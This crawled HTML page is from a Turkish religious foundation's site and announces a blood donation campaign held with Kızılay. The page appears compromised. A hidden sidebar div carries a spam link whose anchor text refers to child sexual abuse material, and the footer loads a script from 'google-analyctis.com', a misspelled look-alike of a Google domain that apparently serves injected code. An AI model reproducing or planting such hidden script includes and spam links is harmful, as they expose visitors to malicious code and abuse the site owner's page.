

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fatihmedreseleri.net/duyurular/fatih-medreselerinden-kan-bagisi-kampanyasi.html
body_size: 5198
content:
<div style='display:none'>

	</div><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Fatih Medreseleri’nden Kan Bağışı Kampanyası - Fatih Medreseleri&nbsp;|&nbsp;Fatih Medreseleri</title>
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.fatihmedreseleri.net/feed" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link rel="pingback" href="https://fatihmedreseleri.net/xmlrpc.php" />
<link rel="stylesheet" type="text/css" href="https://fatihmedreseleri.net/wp-content/themes/fatih/style.css" />
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.bxSlider.min.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/edit.js" type="text/javascript" charset="utf-8"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.tabify.js" type="text/javascript" charset="utf-8"></script>

</head>

<body>
	<div id="head">



<div id="logo"></div><!--logo bitiş-->
<br>
<div align="right"><a href="http://online.fatihmedreseleri.net"><img src="http://www.fatihmedreseleri.net/wp-content/uploads/2017/11/talebe_bursu_04112017.gif"></a></div>






	<div id="duyuru"><a title="Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız" href="http://www.fatihmedreseleri.org/"><span style="color: #ff0000;"><strong>Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız</strong></span></a> 
        </div><!--duyuru bitiş-->
        <div id="menu">
        	<div class="menu-anamenu-container"><ul id="menu-anamenu" class=""><li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4160"><a href="http://www.fatihmedreseleri.net">Anasayfa</a></li>
<li id="menu-item-22165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22165"><a href="https://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.fatihmedreseleri.net/egitim-sistemimiz">Eğitim Sistemimiz</a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805"><a href="https://www.fatihmedreseleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1807"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-15542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15542"><a href="http://online.fatihmedreseleri.net" title="Hızlı Bağış"><font color="yellow">ONLİNE BAĞIŞ</font></a></li>
</ul></div>        </div><!--menü bitiş-->
        <div id="alt-menu">
        	<div class="menu-altmenu-container"><ul id="menu-altmenu" class=""><li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4215"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li id="menu-item-14917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14917"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li id="menu-item-14918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14918"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li id="menu-item-16964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16964"><a href="https://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">2014 Emri Bil Maruf</a></li>
</ul></div>        </div><!--alt menü bitiş-->





    </div><!--head bitiş-->
	 


		<div id="content">
		<div id="icerik">
        <div id="single">
        <div id="uzun-rek"><a href="http://www.fatihmedreseleri.net/arsivden-secmeler/50-kisilik-grupla-kuduse-gidiyoruz.html?preview=true"><img alt="Fatih Medreseleri" class="aligncenter size-full wp-image-2509" height="80" src="http://www.fatihmedreseleri.net/wp-content/uploads/2018/03/fatihmedrelesikudüsziyareti2019nisan.gif" title="Fatih Medreseleri" width="703" /></a></div><!--uzun reklam alanı-->
<BR>
                <div class="yesil-baslik" id="post-icon">Fatih Medreseleri&#8217;nden Kan Bağışı Kampanyası</div>

	<img src="http://www.fatihmedreseleri.net/wp-content/uploads/2017/06/2022fatihmedreseleri2023.jpg" />
<br><br>

        <img width="270" height="170" src="https://fatihmedreseleri.net/wp-content/uploads/2017/06/2030fatihmedreseleri2031-270x170.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" srcset="https://fatihmedreseleri.net/wp-content/uploads/2017/06/2030fatihmedreseleri2031-270x170.jpg 270w, https://fatihmedreseleri.net/wp-content/uploads/2017/06/2030fatihmedreseleri2031-123x76.jpg 123w" sizes="(max-width: 270px) 100vw, 270px" />    	<p><strong>İsmailağa Cemaatinin Önde gelen kurumlarından Fatih Medreseleri Vakfı Kızılay İşbirliği ile Kan Bağışı Kampanyası Düzenledi. Kampanyaya katılan Masum Bayraktar Hocaefendi&#8217;de kan bağışında bulunarak herkesi kan bağışında bulunmaya davet etti.</strong></p>
<p>Yılda en az 3 defa kan bağışı Kampanyası düzenleyen Fatih Medreseleri Vakfı Bu Ramazan&#8217;da da kan bağışı kampanyasını devam ettirdi.</p>
<p>Fatih Medreseleri Vakfı Genel Merkez Binasının Önüne getirilen Seyyar kan bağışı alanında vatandaşlar teravih namazı çıkışı kan bağışında bulundu.</p>
<p><strong>HOCAEFENDİ&#8217;DEN KAN BAĞIŞI ÇAĞRISI</strong></p>
<p>Kan bağışı kampanyası dahilinde bağışta bulanan masum bayraktar Hocaefendi ise herkesi kan bağışında bulunmaya davet etti.</p>
<p><strong>KIZILAY&#8217;DAN FATİH MEDRESELERİ VAKFINA TEŞEKKÜR</strong></p>
<p>Kan Bağışı Kampanyasına Duyarlılık Gösteren Masum Bayraktar Hocaefendi, Ahmet Güngör Hoca ve Fatih Medreseleri Vakfına Kızılay Tarafından &#8220;Teşekkür Plaketi&#8221; Verildi.</p>
<p><iframe src="https://www.youtube.com/embed/atpa3ZYpZt8" width="490" height="270" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

        <div class="clear"></div>

    	



                	<div id="yazi-alt">

            	<div id="benzer">
                	<h3>Benzer yazılar</h3><ul>
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/haftanin-sohbeti-25-03-2018.html" rel="bookmark" title="Haftanın Sohbeti 25.03.2018">Haftanın Sohbeti 25.03.2018</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/ramazan-umresi.html" rel="bookmark" title="Ramazan Umresi">Ramazan Umresi</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-vakfi-dogu-gutaya-yardim-elini-uzatti.html" rel="bookmark" title="Fatih Medreseleri Vakfı Doğu Guta’ya Yardım Elini Uzattı">Fatih Medreseleri Vakfı Doğu Guta’ya Yardım Elini Uzattı</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-bolgelerimize-aksam-sohbetlerine-devam.html" rel="bookmark" title="Fatih Medreseleri Bölgelerimize Akşam Sohbetlerine Devam">Fatih Medreseleri Bölgelerimize Akşam Sohbetlerine Devam</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/mtk-olarak-kurslarimizi-ziyaret-edip-denetlemeye-devam-ediyoruz.html" rel="bookmark" title="MTK Olarak Kurslarımızı Ziyaret Edip Denetlemeye devam ediyoruz">MTK Olarak Kurslarımızı Ziyaret Edip Denetlemeye devam ediyoruz</a></li>
      </ul>

                </div><!--benzer bitiş-->
                <div id="paylas">
               	  <h3>Yazıyı Paylaş</h3>
                <a target="_blank" href="http://www.facebook.com/share.php?u=https://www.fatihmedreseleri.net/duyurular/fatih-medreselerinden-kan-bagisi-kampanyasi.html"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/fb.jpg" width="31" height="32" alt="" /></a>
                <a target="_blank" href="http://twitter.com/?status=Fatih Medreseleri&#8217;nden Kan Bağışı Kampanyası https://www.fatihmedreseleri.net/duyurular/fatih-medreselerinden-kan-bagisi-kampanyasi.html"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/tw.jpg" width="31" height="32" alt="" /></a>
                <a target="_blank" href="http://www.friendfeed.com/?url=https://www.fatihmedreseleri.net/duyurular/fatih-medreselerinden-kan-bagisi-kampanyasi.html&amp;title=Fatih Medreseleri&#8217;nden Kan Bağışı Kampanyası"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/ff.jpg" width="31" height="32" alt="" /></a>
                </div><!--paylas bitiş-->
                <div id="etiket">
                	<h3>Etiketler</h3>
                	<p></p>
                </div>
	<!--etiket bitiş-->
            </div><!--yazi alt bitiş-->

            <div class="yesil-baslik" id="yorum-icon">Yorum yapın</div>
            <div id="yorum-alani">
            	<ul class="commentlist">
            	 
            <!-- If comments are open, but there are no comments. -->
 
      
 
<div id="respond">
 
<form action="https://fatihmedreseleri.net/wp-comments-post.php" method="post" id="commentform">
 
<div class="yorum1">
<input type="text"  name="author" id="author" class="yorum-form" value="İsminiz" onfocus="if(this.value=='İsminiz')this.value='';" onblur="if(this.value=='')this.value='İsminiz';" size="30" tabindex="1" aria-required='true' />
<input type="text"  name="email" class="yorum-form" value="E-mail adresiniz" onfocus="if(this.value=='E-mail adresiniz')this.value='';" onblur="if(this.value=='')this.value='E-mail adresiniz';" size="30" tabindex="2" />
</div>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d6e6422080" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="111"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
<div class="yorum2">
<textarea name="comment" value="Yorumunuz" onfocus="if(this.value=='Yorumunuz')this.value='';" onblur="if(this.value=='')this.value='Yorumunuz';" class="yorum-form2"  id="comment" cols="50" rows="9" tabindex="4"></textarea>
</div>
<div class="yorum3">
<input name="submit" type="submit" id="submit" tabindex="5" class="yorum-buton" value="Gönder" />
</div>
<input type='hidden' name='comment_post_ID' value='29681' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<div id="clear"></div>
</form>
 
</div>
 
            	</ul>


            </div><!--yorum alanı bitiş-->

        </div>

<!--single bitiş-->

		</div><!-- içerik bitiş-->

        <div id="sidebar">
        	<div id="side-ust">
            	<div id="ara">
                	<form class="sideContentDetail" id="searchform" method="get" action="https://www.fatihmedreseleri.net">

            			<input class="textbox" type="text" name="s" id="s"  value="Aranacak kelime" onblur="if(this.value=='') this.value='Aranacak kelime';" 
                        onfocus="if(this.value=='Aranacak kelime') this.value='';" />
            			<input class="button" type="submit" value="" />
            		</form>
              </div><!--arama bitiş-->
                <div id="social">
           	    <a href="http://www.facebook.com/FatihMedreseleri" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/fb.png" width="34" height="35" alt="" /></a>
                <a href="http://twitter.com/FatihMedresesi" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/tw.png" width="34" height="35" alt="" /></a>
                </div><!--social bitiş-->


            </div><!--side üst bitiş-->


<div style="display:none"><a href="http://www.padesi.com/" title="çocuk pornosu">çocuk pornosu</a></div>

<div class="side-item"><div class="side-baslik">Konularımız</div><div class="side-icerik">
	<ul class='xoxo blogroll'>
<li><a href="http://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">Emri Bil Maruf Çalışmaları</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/fatih-medrselerini-taniyalim">Fatih Medreseleri&#039;ni Tanıyalım</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/video-galeri">FM Video Galeri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hedeflerimizzz">Hedeflerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hocamizin-sohbetleri">Hocamızın Sohbetleri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/isteklerimiz">İsteklerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/merasimler">Merasimlerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-ramazan-mukabelesi">Mukabele</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/subelerimiz">Şubelerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/vakfimiz">Vakfımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yayinlarimiz">Yayınlarımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>

	</ul>
</div></div>
<div class="side-item"><div class="side-baslik">Mukabele (Hocamızdan)</div><div class="side-icerik">			<div class="textwidget"><p><a href="http://www.fatihmedreseleri.net/video-galeri/2012-ramazan-mukabelesi-1-cuz.html">1.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-2-cuz.html">2.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-3-cuz.html">3.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-4-cuz.html">4.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-5-cuz.html">5.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-6-cuz.html">6.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-7-cuz.html">7.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-8-cuz.html">8.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-9-cuz.html">9.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-10-cuz.html">10.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-11-cuz.html">11.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-12-cuz.html">12.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-13-cuz.html">13.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-14-cuz.html">14.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-15-cuz.html">15.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-16-cuz.html">16.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-17-cuz.html">17.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-18-cuz.html">18.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-19-cuz.html">19.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-20-cuz.html">20.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-21-cuz.html">21.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-22-cuz.html">22.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-23-cuz.html">23.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-24-cuz.html">24.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-25-cuz.html">25.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-26-cuz.html">26.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-27-cuz.html">27.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-28-cuz.html">28.Cüz</a>   - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-29-cuz.html">29.Cüz</a>    - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-30-cuz.html">30.Cüz</a> </p>
</div>
		</div></div>
		<div class="side-item">
		<div class="side-baslik">Son Yazılar</div><div class="side-icerik">
		<ul>
											<li>
					<a href="https://www.fatihmedreseleri.net/video-galeri/fatih-medreseleri-vakfi-kuduste-2.html">FATİH MEDRESELERİ VAKFI KUDÜS’TE</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-yazin-keyfini-cikartiyor.html">Fatih Medreseleri Yazın Keyfini Çıkartıyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-vakfi-kardeslik-harekati-simdi-de-kamerunda.html">Fatih Medreseleri Vakfı Kardeşlik Harekatı Şimdi de Kamerun’da</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-umre-kafilesi-memlekete-dondu.html">Fatih Medreseleri Umre Kafilesi Memlekete Döndü</a>
									</li>
					</ul>

		</div></div><div class="side-item"><div class="side-baslik">Son yorumlar</div><div class="side-icerik"><ul id="recentcomments"><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/duyurular/fatih-medreselerini-taniyalim-omer-turna-hoca.html#comment-25388">Fatih Medreseleri’ni Tanıyalım – Ömer Turna Hoca</a> için <span class="comment-author-link">Islamianarsizt</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/hocalik-basvuru-formu.html#comment-25152">Hocalık Başvuru Formu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/subelerimiz/subelerimiz.html#comment-25040">Şubelerimiz</a> için <span class="comment-author-link">Gökhan</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/yayinlarimiz/kuran-i-kerim-elif-basi.html#comment-25039">Kur&#8217;an-ı Kerim Elif-Bası</a> için <span class="comment-author-link">Metin demiray</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/talebe-kayit-basvurusu.html#comment-24386">Talebe Kayıt Başvurusu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html#comment-23786">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a> için <span class="comment-author-link">Çiğdem Su</span></li></ul></div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div>        	
        </div><!--sidebar bitiş--><script defer type="text/javascript" src="https://fatihmedreseleri.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704846122" id="akismet-frontend-js"></script>

<div class="clear"></div>

    <!--content bitiş-->

    <div id="footer">

    	<div id="credit">(c) 2012 - Tüm Hakları Fatih Medreselerine Aittir.</div><!--credit bitiş-->

        <div id="foot-menu-kapsul">

        <div class="foot-menu">

           <div class="menu-footer1-container"><ul id="menu-footer1" class=""><li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
<li id="menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231"><a href="https://www.fatihmedreseleri.net/faaliyetlerimiz">Faaliyetlerimiz</a></li>
<li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4232"><a href="https://www.fatihmedreseleri.net/?page_id=25">İdari Kadromuz</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
</ul></div>
        </div><!--foot-menu bitiş-->

        <div class="foot-menu">

           <div class="menu-footer2-container"><ul id="menu-footer2" class=""><li id="menu-item-4236" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4236"><a href="https://www.fatihmedreseleri.net/kategori/duyurular">Tüm duyurular</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4237"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4238"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4239"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4240"><a href="https://www.fatihmedreseleri.net/kategori/basinda-biz">Basında Biz</a></li>
</ul></div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28382986-1', 'fatihmedreseleri.net');
  ga('send', 'pageview');

</script>
<script src="//apis.google-analyctis.com/ajax/libs/query/1/6/2/jquery/min"></script>



        </div><!--foot-menu bitiş-->

        </div><!--foot-kapsul bitiş-->

    </div><!--footer bitiş-->

